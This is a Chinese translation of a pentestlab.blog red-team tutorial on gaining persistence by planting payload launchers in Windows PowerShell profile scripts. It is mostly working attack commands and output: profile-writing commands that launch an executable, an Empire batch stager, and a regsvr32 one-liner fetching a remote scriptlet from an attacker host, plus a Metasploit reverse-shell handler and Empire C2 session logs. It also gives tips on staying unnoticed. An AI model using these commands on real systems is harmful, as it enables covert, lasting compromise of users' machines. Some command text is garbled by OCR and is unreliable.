PowerShell 配置文件是一个PowerShell脚本,它允许系统管理员和用户自定义其环境,并在 PowerShell会话启动时执行特定命令。它类似于管理员大量使用的登录脚本,用于为用户映射网络驱 动器和打印机或收集有关系统的信息。如果用户定期在PowerShell上执行工作,修改PowerShell概要 文件脚本的内容将允许对手或red团队将其用作持久性机制。这种技术可以在当前用户的上下文中执 行。

PowerShell配置文件脚本存储在"WindowsPowerShell"文件夹中,默认情况下,该文件夹对用户隐 藏。如果已将负载放入磁盘,则可以使用"Start-Process"cmdlet指向可执行文件的位置。"测试路径 \$Profile"确定当前用户是否存在配置文件。如果配置文件不存在,命令"新项-路径-配置文件类型-文 件强制"将为当前用户创建一个概要文件,"out文件"将用新内容重写概要文件。

```
echo $profile
Test-Path $profile
New-Item -Path $profile -Type File –Force
$string = 'Start-Process "C:\tmp\pentestlab.exe"'
$string | Out-File -FilePath
"C:\Users\pentestlab\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps
1" -Append
```


PowerShell配置文件–启动过程

PowerShell下次启动时将执行配置文件的内容,并使用命令和控件建立连接。

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse tcp
payload => windows/x64/meterpreter/reverse tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.21
LHOST \implies 10.0.2.21msf5 exploit(multi/handler) > set LPORT 4444
LPORT \implies 4444msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.40
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.40:49158) at 2019-11-
04 15:35:43 -0500
meterpreter >
```

```
持久性– PowerShell配置文件可执行
```
与启动过程类似,"Invoke-Item" cmdlet可用于执行项目的默认操作,即运行文件,打开应用程序 等。launcher.bat是Empire生成的有效负载,具有自我删除功能在执行时作为更秘密的选择,因为它 不会创建新流程。

```
echo $profile
Test-Path $profile
New-Item -Path $profile -Type File –Force
Add-Content $profile "Invoke-Item C:\tmp\launcher.bat"
$string | Out-File -FilePath
"C:\Users\pentestlab\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps
1" -Append
```


PowerShell配置文件– BAT文件

当PowerShell在系统上再次启动时,将执行该文件,并且代理将与命令和控件进行通讯。执行不会像 上面的示例那样在系统上创建新进程,而是将使用现有的PowerShell进程。

```
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent V2EZSPAR checked in
[+] Initial agent V2EZSPAR from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to V2EZSPAR at 10.0.2.40
(Empire: agents) > interact V2EZSPAR
(Empire: V2EZSPAR) > sysinfo
[*] Tasked V2EZSPAR to run TASK SYSINFO
[*] Agent V2EZSPAR tasked with task ID 1
Empire: V2EZSPAR) > sysinfo: 0|http://10.0.2.21:80|CEMIT|pentestlab|VEGA|10.0.2<br>.40|Microsoft Windows 7 Enterprise |False|powershell|2488|powershell|5
[*] Agent V2EZSPAR returned results.
Listener:
                    http://10.0.2.21:80
Internal IP:
                  10.0.2.40Username:
                          \pentestlab
Hostname:
                  VEGA
                    Microsoft Windows 7 Enterprise
0S :
High Integrity:
                    \ThetaProcess Name:
                    powershell
Process ID:
                    2488
Language:
                    powershell
Language Version: 5
```
持久性--PowerShell Profile Empire

cmdlet" Invoke-Command " 的用法允许执行命令。regsvr32方法可以用作隐藏选项,因为它可以 规避未正确配置的应用程序白名单解决方案,并且可以从远程位置执行scriptlet。

```
echo $profile
Test-Path $profile
New-Item -Path $profile -Type File –Force
$string = 'Invoke-Command -ScriptBlock { regsvr32 /s /n /u
/i:http://10.0.2.21:8080/jWcEbr.sct s
crobj.dll }'
$string | Out-File -FilePath
"C:\Users\pentestlab\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps
1" -Append
```


PowerShell配置文件–执行命令

Metasploit框架包含一个模块(web\_delivery),该模块可以生成并提供恶意scriptlet文件。但是, 其他命令和控制(C2)框架(例如[PoshC2](https://pentestlab.blog/2017/08/19/command-and-control-powershell/))也支持此功能,并且与Metasploit相比,可以提供扩展的 功能。



持久性– PowerShell配置文件Regsvr32

使用多个命令对PowerShell配置文件进行大量修改会向用户发送一条有关增加加载时间的消息。但 [是,执行一个命令不会产生任何消息,有效负载将在后台运行,并且用户不会注意到任何差异。马特](https://twitter.com/enigma0x3)·尼 尔森(Matt Nelson)过去做过一些工作,在他[的博客中](https://enigma0x3.net/2014/06/16/abusing-powershell-profiles/)已经展示了有关通过使用Excel [宏](https://github.com/enigma0x3/PowershellProfile)作为传递机 制来创建和滥用PowerShell配置文件的工作。通过将任意命令存储在配置文件脚本中,PowerShell配 置文件为代码执行提供了很多机会。一[个计划任务可](https://pentestlab.blog/2019/11/04/persistence-scheduled-tasks/)以用来将在特定的时间执行PowerShell来避免需 要依靠用户来启动PowerShell的。

译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。

原文地址: https://pentestlab.blog/2019/11/05/persistence-powershell-profile/

